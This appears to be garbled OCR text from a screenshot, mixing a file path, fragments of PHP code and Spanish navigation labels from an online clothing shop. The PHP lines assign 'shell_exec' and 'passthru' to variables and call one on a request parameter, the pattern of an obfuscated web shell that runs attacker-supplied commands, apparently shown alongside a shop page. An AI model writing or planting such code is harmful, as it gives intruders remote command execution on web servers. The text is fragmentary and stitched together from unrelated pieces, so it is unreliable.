
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
OY MLB